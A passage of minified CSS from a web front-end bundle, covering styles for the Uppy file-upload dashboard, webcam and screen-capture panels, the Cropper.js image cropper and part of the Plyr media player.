820px){.uppy-Dashboard--modal.uppy-Dashboard--animateOpenClose.uppy-Dashboard--isClosing>.uppy-Dashboard-inner{animation:uppy-Dashboard-slideUpFadeOut 0.3s cubic-bezier(0, 0, 0.2, 1)}}.uppy-Dashboard--modal.uppy-Dashboard--animateOpenClose.uppy-Dashboard--isClosing>.uppy-Dashboard-overlay{animation:uppy-Dashboard-fadeOut 0.3s cubic-bezier(0, 0, 0.2, 1)}.uppy-Dashboard-isFixed{overflow:hidden;height:100vh}.uppy-Dashboard--modal .uppy-Dashboard-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:1001}.uppy-Dashboard-inner{position:relative;background-color:#fafafa;max-width:100%;max-height:100%;outline:none;border:1px solid #eaeaea;border-radius:5px}.uppy-size--md .uppy-Dashboard-inner{min-height:auto}@media only screen and (min-width: 820px){.uppy-Dashboard-inner{width:750px;height:550px}}.uppy-Dashboard--modal .uppy-Dashboard-inner{z-index:1002}[data-uppy-theme="dark"] .uppy-Dashboard-inner{background-color:#1f1f1f}.uppy-Dashboard-innerWrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;overflow:hidden;position:relative;border-radius:5px;opacity:0}.uppy-Dashboard--isInnerWrapVisible .uppy-Dashboard-innerWrap{opacity:1}.uppy-Dashboard--modal .uppy-Dashboard-inner{position:fixed;top:35px;left:15px;right:15px;bottom:15px;border:none}@media only screen and (min-width: 820px){.uppy-Dashboard--modal .uppy-Dashboard-inner{top:50%;left:50%;transform:translate(-50%, -50%);box-shadow:0 5px 15px 4px rgba(0,0,0,0.15)}}.uppy-Dashboard-close{display:block;position:absolute;top:-33px;right:-2px;cursor:pointer;color:rgba(255,255,255,0.9);font-size:27px;z-index:1005}.uppy-Dashboard-close:focus{outline:none}.uppy-Dashboard-close::-moz-focus-inner{border:0}.uppy-Dashboard-close:focus{color:#8cb8ed}@media only screen and (min-width: 820px){.uppy-Dashboard-close{font-size:35px;top:-10px;right:-35px}}.uppy-Dashboard-AddFiles{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column;height:100%;position:relative;text-align:center}[data-uppy-drag-drop-supported="true"] .uppy-Dashboard-AddFiles{margin:7px;height:calc(100% - 14px);border-radius:3px;border:1px dashed #dfdfdf}.uppy-Dashboard-AddFilesPanel .uppy-Dashboard-AddFiles{border:none;height:calc(100% - 14px - 40px)}.uppy-Dashboard--modal .uppy-Dashboard-AddFiles{border-color:#cfcfcf}[data-uppy-theme="dark"] .uppy-Dashboard-AddFiles{border-color:#757575}.uppy-Dashboard-AddFiles-info{padding-top:15px;padding-bottom:15px;margin-top:auto;display:none}.uppy-size--height-md .uppy-Dashboard-AddFiles-info{display:block}.uppy-size--md .uppy-Dashboard-AddFiles-info{position:absolute;bottom:25px;left:0;right:0;padding-top:30px;padding-bottom:0}[data-uppy-num-acquirers="0"] .uppy-Dashboard-AddFiles-info{margin-top:0}.uppy-Dashboard-browse{cursor:pointer;color:rgba(34,117,215,0.9)}.uppy-Dashboard-browse:focus{outline:none}.uppy-Dashboard-browse::-moz-focus-inner{border:0}.uppy-Dashboard-browse:hover,.uppy-Dashboard-browse:focus{border-bottom:1px solid #2275d7}[data-uppy-theme="dark"] .uppy-Dashboard-browse{color:rgba(2,186,242,0.9)}[data-uppy-theme="dark"] .uppy-Dashboard-browse:hover,[data-uppy-theme="dark"] .uppy-Dashboard-browse:focus{border-bottom:1px solid #02baf2}.uppy-Dashboard-browseBtn{display:block;font-size:14px;font-weight:500;margin-top:8px;margin-bottom:5px;width:100%}.uppy-size--md .uppy-Dashboard-browseBtn{font-size:15px;width:auto;margin:auto;margin-top:15px;margin-bottom:15px;padding:13px 44px}.uppy-Dashboard-AddFiles-list{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex:1;flex:1;overflow-y:auto;-webkit-overflow-scrolling:touch;margin-top:2px;padding:2px 0;width:100%}.uppy-size--md .uppy-Dashboard-AddFiles-list{-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;max-width:600px;overflow-y:visible;margin-top:15px;padding-top:0;-ms-flex:none;flex:none}.uppy-DashboardTab{width:100%;text-align:center;border-bottom:1px solid #eaeaea}[data-uppy-theme="dark"] .uppy-DashboardTab{border-bottom:1px solid #333}.uppy-size--md .uppy-DashboardTab{display:inline-block;width:initial;margin-bottom:10px;border-bottom:none}.uppy-DashboardTab-btn{width:100%;height:100%;cursor:pointer;border:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#525252;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;padding:12px 15px;line-height:1;text-align:center}.uppy-DashboardTab-btn:focus{outline:none}.uppy-DashboardTab-btn::-moz-focus-inner{border:0}.uppy-size--md .uppy-DashboardTab-btn{width:86px;margin-right:1px;-ms-flex-direction:column;flex-direction:column;padding:10px 3px;border-radius:5px}[data-uppy-theme="dark"] .uppy-DashboardTab-btn{color:#eaeaea}.uppy-DashboardTab-btn::-moz-focus-inner{border:0}.uppy-DashboardTab-btn:hover{background-color:#f1f3f6}[data-uppy-theme="dark"] .uppy-DashboardTab-btn:hover{background-color:#333}.uppy-DashboardTab-btn:active,.uppy-DashboardTab-btn:focus{background-color:#eceef2}[data-uppy-theme="dark"] .uppy-DashboardTab-btn:active,[data-uppy-theme="dark"] .uppy-DashboardTab-btn:focus{background-color:#525252}.uppy-DashboardTab-btn svg{max-width:100%;max-height:100%;display:inline-block;vertical-align:text-top;overflow:hidden;transition:transform ease-in-out .15s;margin-right:10px}.uppy-size--md .uppy-DashboardTab-btn svg{margin-right:0}.uppy-DashboardTab-name{font-size:14px;font-weight:500}.uppy-size--md .uppy-DashboardTab-name{font-size:11px;line-height:15px;margin-top:8px;margin-bottom:0}.uppy-DashboardTab svg{width:23px;height:23px;vertical-align:middle}.uppy-size--md .uppy-DashboardTab svg{width:30px;height:30px}.uppy-Dashboard-input{width:0.1px;height:0.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}.uppy-DashboardContent-bar{-ms-flex-negative:0;flex-shrink:0;height:40px;width:100%;padding:0 10px;z-index:1004;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;position:relative;border-bottom:1px solid #eaeaea;background-color:#fafafa}.uppy-size--md .uppy-DashboardContent-bar{height:50px;padding:0 15px}[data-uppy-theme="dark"] .uppy-DashboardContent-bar{background-color:#1f1f1f;border-bottom:1px solid #333}.uppy-DashboardContent-title{position:absolute;top:0;left:0;right:0;text-align:center;font-size:12px;line-height:40px;font-weight:500;width:100%;max-width:170px;text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden;margin:auto}.uppy-size--md .uppy-DashboardContent-title{font-size:14px;line-height:50px;max-width:300px}[data-uppy-theme="dark"] .uppy-DashboardContent-title{color:#eaeaea}.uppy-DashboardContent-back{background:none;-webkit-appearance:none;font-family:inherit;font-size:inherit;line-height:1;padding:0;margin:0;border:0;color:inherit;border-radius:3px;font-size:12px;font-weight:400;cursor:pointer;color:#2275d7;padding:7px 6px;margin-left:-6px}.uppy-DashboardContent-back:focus{outline:none}.uppy-DashboardContent-back::-moz-focus-inner{border:0}.uppy-DashboardContent-back:hover{color:#1b5dab}.uppy-DashboardContent-back:focus{background-color:#eceef2}[data-uppy-theme="dark"] .uppy-DashboardContent-back:focus{background-color:#333}.uppy-size--md .uppy-DashboardContent-back{font-size:14px}[data-uppy-theme="dark"] .uppy-DashboardContent-back{color:#02baf2}.uppy-DashboardContent-addMore{background:none;-webkit-appearance:none;font-family:inherit;font-size:inherit;line-height:1;padding:0;margin:0;border:0;color:inherit;border-radius:3px;font-weight:500;cursor:pointer;color:#2275d7;width:29px;height:29px;padding:7px 8px;margin-right:-5px}.uppy-DashboardContent-addMore:focus{outline:none}.uppy-DashboardContent-addMore::-moz-focus-inner{border:0}.uppy-DashboardContent-addMore:hover{color:#1b5dab}.uppy-DashboardContent-addMore:focus{background-color:#eceef2}[data-uppy-theme="dark"] .uppy-DashboardContent-addMore:focus{background-color:#333}.uppy-size--md .uppy-DashboardContent-addMore{font-size:14px;width:auto;height:auto;margin-right:-8px}[data-uppy-theme="dark"] .uppy-DashboardContent-addMore{color:#02baf2}.uppy-DashboardContent-addMore svg{vertical-align:baseline;margin-right:4px}.uppy-size--md .uppy-DashboardContent-addMore svg{width:11px;height:11px}.uppy-DashboardContent-addMoreCaption{display:none}.uppy-size--md .uppy-DashboardContent-addMoreCaption{display:inline}.uppy-DashboardContent-panel{position:absolute;top:0;bottom:0;left:0;right:0;background-color:whitesmoke;overflow:hidden;z-index:1005;border-radius:5px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex:1;flex:1}.uppy-Dashboard-AddFilesPanel{position:absolute;top:0;bottom:0;left:0;right:0;background:#fafafa;background:linear-gradient(0deg, #fafafa 35%, rgba(250,250,250,0.85) 100%);box-shadow:0 0 10px 5px rgba(0,0,0,0.15);overflow:hidden;z-index:1005;border-radius:5px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}[data-uppy-theme="dark"] .uppy-Dashboard-AddFilesPanel{background-color:#333;background:linear-gradient(0deg, #1f1f1f 35%, rgba(31,31,31,0.85) 100%)}.uppy-Dashboard--isAddFilesPanelVisible .uppy-Dashboard-files{filter:blur(2px)}.uppy-Dashboard-progress{position:absolute;bottom:0;left:0;width:100%;height:12%}.uppy-Dashboard-progressBarContainer.is-active{z-index:1004;position:absolute;top:0;left:0;width:100%;height:100%}.uppy-Dashboard-filesContainer{position:relative;overflow-y:hidden;margin:0;-ms-flex:1;flex:1}.uppy-Dashboard-filesContainer:after{content:'';display:table;clear:both}.uppy-Dashboard-files{margin:0;padding:0 0 10px 0;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-flex:1;flex:1}.uppy-size--md .uppy-Dashboard-files{padding-top:10px}.uppy-Dashboard-dropFilesHereHint{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;visibility:hidden;position:absolute;top:7px;right:7px;bottom:7px;left:7px;padding-top:90px;border:1px dashed #2275d7;border-radius:3px;z-index:2000;text-align:center;background-image:url("data:image/svg+xml,%3Csvg width='48' height='48' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24 1v1C11.85 2 2 11.85 2 24s9.85 22 22 22 22-9.85 22-22S36.15 2 24 2V1zm0 0V0c13.254 0 24 10.746 24 24S37.254 48 24 48 0 37.254 0 24 10.746 0 24 0v1zm7.707 19.293a.999.999 0 1 1-1.414 1.414L25 16.414V34a1 1 0 1 1-2 0V16.414l-5.293 5.293a.999.999 0 1 1-1.414-1.414l7-7a.999.999 0 0 1 1.414 0l7 7z' fill='%232275D7' fill-rule='nonzero'/%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;color:#757575;font-size:16px}[data-uppy-theme="dark"] .uppy-Dashboard-dropFilesHereHint{color:#bbb;border-color:#02baf2;background-image:url("data:image/svg+xml,%3Csvg width='48' height='48' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24 1v1C11.85 2 2 11.85 2 24s9.85 22 22 22 22-9.85 22-22S36.15 2 24 2V1zm0 0V0c13.254 0 24 10.746 24 24S37.254 48 24 48 0 37.254 0 24 10.746 0 24 0v1zm7.707 19.293a.999.999 0 1 1-1.414 1.414L25 16.414V34a1 1 0 1 1-2 0V16.414l-5.293 5.293a.999.999 0 1 1-1.414-1.414l7-7a.999.999 0 0 1 1.414 0l7 7z' fill='%2302BAF2' fill-rule='nonzero'/%3E%3C/svg%3E")}.uppy-Dashboard.uppy-Dashboard--isDraggingOver .uppy-Dashboard-dropFilesHereHint{visibility:visible}.uppy-Dashboard.uppy-Dashboard--isDraggingOver .uppy-DashboardContent-bar,.uppy-Dashboard.uppy-Dashboard--isDraggingOver .uppy-Dashboard-files,.uppy-Dashboard.uppy-Dashboard--isDraggingOver .uppy-Dashboard-progressindicators{opacity:0.15}.uppy-Dashboard.uppy-Dashboard--isDraggingOver .uppy-Dashboard-AddFiles{opacity:0.03}.uppy-Dashboard-dropFilesIcon{display:none;margin-bottom:15px}.uppy-size--md.uppy-size--height-md .uppy-Dashboard-dropFilesIcon{display:block}.uppy-Dashboard-AddFiles-title{font-size:17px;line-height:1.35;font-weight:500;color:#000;margin-top:15px;margin-bottom:5px;text-align:left;padding:0 15px;width:100%}.uppy-size--md .uppy-Dashboard-AddFiles-title{font-size:25px;margin-top:5px;font-weight:400;text-align:center;max-width:480px}[data-uppy-num-acquirers="0"] .uppy-Dashboard-AddFiles-title{text-align:center}[data-uppy-theme="dark"] .uppy-Dashboard-AddFiles-title{color:#eaeaea}.uppy-Dashboard-AddFiles-title button{font-weight:500}.uppy-size--md .uppy-Dashboard-AddFiles-title button{font-weight:400}.uppy-Dashboard-note{font-size:14px;line-height:1.25;text-align:center;color:#757575;max-width:350px;margin:auto;padding:0 15px}.uppy-size--md .uppy-Dashboard-note{font-size:15px;line-height:1.35;max-width:600px}[data-uppy-theme="dark"] .uppy-Dashboard-note{color:#cfcfcf}a.uppy-Dashboard-poweredBy{display:inline-block;text-align:center;font-size:11px;color:#939393;text-decoration:none;margin-top:8px}.uppy-Dashboard-poweredByIcon{stroke:#939393;fill:none;margin-left:1px;margin-right:1px;position:relative;top:1px;opacity:0.9;vertical-align:text-top}.uppy-Dashboard-Item-previewIcon{width:25px;height:25px;z-index:100;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.uppy-size--md .uppy-Dashboard-Item-previewIcon{width:38px;height:38px}.uppy-Dashboard-Item-previewIcon svg{width:100%;height:100%}.uppy-Dashboard-Item-previewIconWrap{height:76px;max-height:75%;position:relative}.uppy-Dashboard-Item-previewIconBg{width:100%;height:100%;filter:drop-shadow(rgba(0,0,0,0.1) 0px 1px 1px)}.uppy-Dashboard-upload{position:relative;width:50px;height:50px}.uppy-size--md .uppy-Dashboard-upload{width:60px;height:60px}.uppy-Dashboard-upload .uppy-c-icon{position:relative;top:1px;width:50%}.uppy-Dashboard-uploadCount{position:absolute;top:-12px;right:-12px;background-color:#1bb240;color:#fff;border-radius:50%;width:16px;height:16px;line-height:16px;font-size:8px}.uppy-size--md .uppy-Dashboard-uploadCount{width:18px;height:18px;line-height:18px;font-size:9px}.uppy-DragDrop-container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:7px;background-color:#fff;cursor:pointer;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";max-width:100%}.uppy-DragDrop-container:focus{outline:none;box-shadow:0 0 0 3px rgba(34,117,215,0.4)}.uppy-DragDrop-container::-moz-focus-inner{border:0}.uppy-DragDrop-inner{margin:0;text-align:center;padding:80px 20px;line-height:1.4}.uppy-DragDrop-arrow{width:60px;height:60px;fill:#e0e0e0;margin-bottom:17px}.uppy-DragDrop--isDragDropSupported{border:2px dashed #adadad}.uppy-DragDrop--isDraggingOver{border:2px dashed #2275d7;background:#eaeaea}.uppy-DragDrop--isDraggingOver .uppy-DragDrop-arrow{fill:#939393}.uppy-DragDrop-label{display:block;font-size:1.15em;margin-bottom:5px}.uppy-DragDrop-browse{color:#2275d7;cursor:pointer}.uppy-DragDrop-note{font-size:1em;color:#adadad}.uppy-FileInput-container{margin-bottom:15px}.uppy-FileInput-btn{background:none;-webkit-appearance:none;font-family:inherit;font-size:inherit;line-height:1;padding:0;margin:0;border:0;color:inherit;font-family:sans-serif;font-size:0.85em;padding:10px 15px;color:#14457f;border:1px solid #14457f;border-radius:8px;cursor:pointer}.uppy-FileInput-btn:hover{background-color:#14457f;color:#fff}.uppy-ProgressBar{position:absolute;top:0;left:0;width:100%;height:3px;z-index:10000;transition:height .2s}.uppy-ProgressBar[aria-hidden=true]{height:0}.uppy-ProgressBar-inner{background-color:#2275d7;box-shadow:0 0 10px rgba(34,117,215,0.7);height:100%;width:0;transition:width 0.4s ease}.uppy-ProgressBar-percentage{display:none;text-align:center;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);color:#fff}.uppy-Url{width:100%;height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex:1;flex:1}[data-uppy-theme="dark"] .uppy-Url{background-color:#1f1f1f}.uppy-Url-input{width:90%;max-width:650px;margin-bottom:15px}.uppy-size--md .uppy-Url-input{margin-bottom:20px}.uppy-Url-importButton{padding:13px 25px}.uppy-size--md .uppy-Url-importButton{padding:13px 30px}.uppy-Webcam-container{width:100%;height:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column}.uppy-Webcam-videoContainer{width:100%;-ms-flex:1;flex:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;background-color:#333;text-align:center;position:relative}.uppy-Webcam-video{max-width:100%;max-height:100%;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.uppy-Webcam-video--mirrored{transform:scaleX(-1)}.uppy-Webcam-buttonContainer{width:100%;height:75px;border-top:1px solid #eaeaea;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0 20px}.uppy-Webcam-button{width:45px;height:45px;border-radius:50%;background-color:#e32437;color:#fff;cursor:pointer;transition:all 0.3s}.uppy-Webcam-button:focus{outline:none}.uppy-Webcam-button::-moz-focus-inner{border:0}.uppy-Webcam-button:focus{box-shadow:0 0 0 3px rgba(34,117,215,0.5)}[data-uppy-theme="dark"] .uppy-Webcam-button:focus{outline:none}[data-uppy-theme="dark"] .uppy-Webcam-button::-moz-focus-inner{border:0}[data-uppy-theme="dark"] .uppy-Webcam-button:focus{box-shadow:0 0 0 2px rgba(170,225,255,0.85)}.uppy-Webcam-button svg{width:30px;height:30px;max-width:100%;max-height:100%;display:inline-block;vertical-align:text-top;overflow:hidden;fill:currentColor}.uppy-size--md .uppy-Webcam-button{width:60px;height:60px}.uppy-Webcam-button:hover{background-color:#d31b2d}.uppy-Webcam-button--picture{margin-right:12px}.uppy-Webcam-permissons{padding:15px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-flow:column wrap;flex-flow:column wrap;height:100%;-ms-flex:1;flex:1}.uppy-Webcam-permissons p{max-width:450px;line-height:1.3;text-align:center;line-height:1.45;color:#939393;margin:0}.uppy-Webcam-permissonsIcon svg{width:100px;height:75px;color:#bbb;margin-bottom:30px}.uppy-Webcam-recordingLength{position:absolute;right:20px;color:#757575;font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}.uppy-Webcam-title{font-size:22px;line-height:1.35;font-weight:400;margin:0;margin-bottom:5px;padding:0 15px;max-width:500px;text-align:center;color:#333}[data-uppy-theme="dark"] .uppy-Webcam-title{color:#eaeaea}.uppy-ScreenCapture-container{width:100%;height:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column}.uppy-ScreenCapture-videoContainer{width:100%;-ms-flex:1;flex:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;background-color:#333;text-align:center;position:relative}.uppy-size--md .uppy-ScreenCapture-videoContainer{max-width:100%}.uppy-ScreenCapture-video{max-width:100%;max-height:100%;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;outline:0}.uppy-ScreenCapture-buttonContainer{width:100%;height:75px;border-top:1px solid #eaeaea;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0 20px;background-color:#fff}[data-uppy-theme="dark"] .uppy-ScreenCapture-buttonContainer{background-color:#1f1f1f;border-top:1px solid #333}.uppy-ScreenCapture-button{width:45px;height:45px;border-radius:50%;color:#fff;cursor:pointer;transition:all 0.3s}.uppy-ScreenCapture-button:focus{outline:none}.uppy-ScreenCapture-button::-moz-focus-inner{border:0}.uppy-ScreenCapture-button:focus{box-shadow:0 0 0 3px rgba(34,117,215,0.5)}[data-uppy-theme="dark"] .uppy-ScreenCapture-button:focus{outline:none}[data-uppy-theme="dark"] .uppy-ScreenCapture-button::-moz-focus-inner{border:0}[data-uppy-theme="dark"] .uppy-ScreenCapture-button:focus{box-shadow:0 0 0 2px rgba(170,225,255,0.85)}.uppy-size--md .uppy-ScreenCapture-button{width:60px;height:60px}.uppy-ScreenCapture-button:hover{background-color:#d31b2d}.uppy-ScreenCapture-button svg{width:30px;height:30px;max-width:100%;max-height:100%;display:inline-block;vertical-align:text-top;overflow:hidden;fill:currentColor}.uppy-ScreenCapture-button--submit{background-color:#2275d7;margin-left:12px}.uppy-ScreenCapture-button--submit:hover{background-color:#1f69c1}.uppy-ScreenCapture-button--submit:disabled{background-color:#939393;cursor:default}.uppy-ScreenCapture-button--submit:disabled:hover{background-color:#eaeaea}.uppy-ScreenCapture-title{font-size:22px;line-height:1.35;font-weight:400;margin:0;margin-bottom:5px;padding:0 15px;max-width:500px;text-align:center;color:#333}.uppy-ScreenCapture-icon--stream{position:absolute;right:0;top:0;margin:1rem;z-index:1}.uppy-ScreenCapture-icon--stream svg{fill:#939393}.uppy-ScreenCapture-icon--streamActive svg{animation:uppy-ScreenCapture-icon--blink 1s cubic-bezier(0.47, 0, 0.75, 0.72) infinite}@keyframes uppy-ScreenCapture-icon--blink{0%{fill:#2275d7}50%{fill:#939393}100%{fill:#2275d7}}.uppy-ScreenCapture-button--video{color:#fff;background:#e32437}.uppy-ScreenCapture-button--video:hover{background-color:#bc1828}/*!
 * Cropper.js v1.5.6
 * https://fengyuanchen.github.io/cropperjs
 *
 * Copyright 2015-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2019-10-04T04:33:44.164Z
 */.cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none !important;max-width:none !important;min-height:0 !important;min-width:0 !important;width:100%}.cropper-wrap-box,.cropper-canvas,.cropper-drag-box,.cropper-crop-box,.cropper-modal{bottom:0;left:0;position:absolute;right:0;top:0}.cropper-wrap-box,.cropper-canvas{overflow:hidden}.cropper-drag-box{background-color:#fff;opacity:0}.cropper-modal{background-color:#000;opacity:0.5}.cropper-view-box{display:block;height:100%;outline:1px solid #39f;outline-color:rgba(51,153,255,0.75);overflow:hidden;width:100%}.cropper-dashed{border:0 dashed #eee;display:block;opacity:0.5;position:absolute}.cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:calc(100% / 3);left:0;top:calc(100% / 3);width:100%}.cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:calc(100% / 3);top:0;width:calc(100% / 3)}.cropper-center{display:block;height:0;left:50%;opacity:0.75;position:absolute;top:50%;width:0}.cropper-center::before,.cropper-center::after{background-color:#eee;content:' ';display:block;position:absolute}.cropper-center::before{height:1px;left:-3px;top:0;width:7px}.cropper-center::after{height:7px;left:0;top:-3px;width:1px}.cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:0.1;position:absolute;width:100%}.cropper-face{background-color:#fff;left:0;top:0}.cropper-line{background-color:#39f}.cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.cropper-point{background-color:#39f;height:5px;opacity:0.75;width:5px}.cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media (min-width: 768px){.cropper-point.point-se{height:15px;width:15px}}@media (min-width: 992px){.cropper-point.point-se{height:10px;width:10px}}@media (min-width: 1200px){.cropper-point.point-se{height:5px;opacity:0.75;width:5px}}.cropper-point.point-se::before{background-color:#39f;bottom:-50%;content:' ';display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.cropper-invisible{opacity:0}.cropper-bg{background-image:url("[data-uri]")}.cropper-hide{display:block;height:0;position:absolute;width:0}.cropper-hidden{display:none !important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}.uppy-ImageCropper{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%}.uppy-ImageCropper-container{-ms-flex-positive:1;flex-grow:1}.uppy-ImageCropper-image{display:block;max-height:400px}.uppy-ImageCropper-controls{position:absolute;bottom:15px;left:50%;transform:translateX(-50%);background-color:rgba(0,0,0,0.6);color:#fff;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.uppy-ImageCropper-controls button{width:35px;height:35px}.uppy-ImageCropper-controls button svg{padding:3px}.uppy-size--md .uppy-ImageCropper-controls button{width:40px;height:40px}.uppy-size--md .uppy-ImageCropper-controls button svg{padding:1px}.uppy-ImageCropper-controls button:hover{background-color:rgba(34,117,215,0.8)}.uppy-ImageCropper-controls button:focus{outline:none;background-color:rgba(34,117,215,0.8)}@keyframes plyr-progress{to{background-position:25px 0;background-position:var(--plyr-progress-loading-size, 25px) 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{from{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;align-items:center;direction:ltr;display:flex;flex-direction:column;font-family:inherit;font-family:var(--plyr-font-family, inherit);font-variant-numeric:tabular-nums;font-weight:400;font-weight:var(--plyr-font-weight-regular, 400);line-height:1.7;line-height:var(--plyr-line-height, 1.7);max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease;z-index:0}.plyr audio,.plyr iframe,.plyr video{display:block;height:100%;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui ::after,.plyr--full-ui ::before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5464;background:var(--plyr-badge-background, #4a5464);border-radius:2px;border-radius:var(--plyr-badge-border-radius, 2px);color:#fff;color:var(--plyr-badge-text-color, #fff);font-size:9px;font-size:var(--plyr-font-size-badge, 9px);line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;display:none;font-size:13px;font-size:var(--plyr-font-size-small, 13px);left:0;padding:10px;padding:var(--plyr-control-spacing, 10px);position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions span:empty{display:none}@media (min-width: 480px){.plyr__captions{font-size:15px;font-size:var(--plyr-font-size-base, 15px);padding:calc(10px * 2);padding:calc(var(--plyr-control-spacing,10px) * 2)}}@media (min-width: 768px){.plyr__captions{font-size:18px;font-size:var(--plyr-font-size-large, 18px)}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty) ~ .plyr__captions{transform:translateY(calc(10px * -4));transform:translateY(calc(var(--plyr-control-spacing,10px) * -4))}.plyr__caption{background:rgba(0,0,0,0.8);background:var(--plyr-captions-background, rgba(0,0,0,0.8));border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:#fff;color:var(--plyr-captions-text-color, #fff);line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__caption div{display:inline}.plyr__control{background:0 0;border:0;border-radius:3px;border-radius:var(--plyr-control-radius, 3px);color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:calc(10px * .7);padding:calc(var(--plyr-control-spacing,10px) * .7);position:relative;transition:all .3s ease}.plyr__control svg{display:block;fill:currentColor;height:18px;height:var(--plyr-control-icon-size, 18px);pointer-events:none;width:18px;width:var(--plyr-control-icon-size, 18px)}.plyr__control:focus{outline:0}.plyr__control.plyr__tab-focus{outline-color:#00b3ff;outline-color:var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));outline-offset:2px;outline-style:dotted;outline-width:3px}a.plyr__control{text-decoration:none}a.plyr__control::after,a.plyr__control::before{display:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed{display:none}.plyr--full-ui 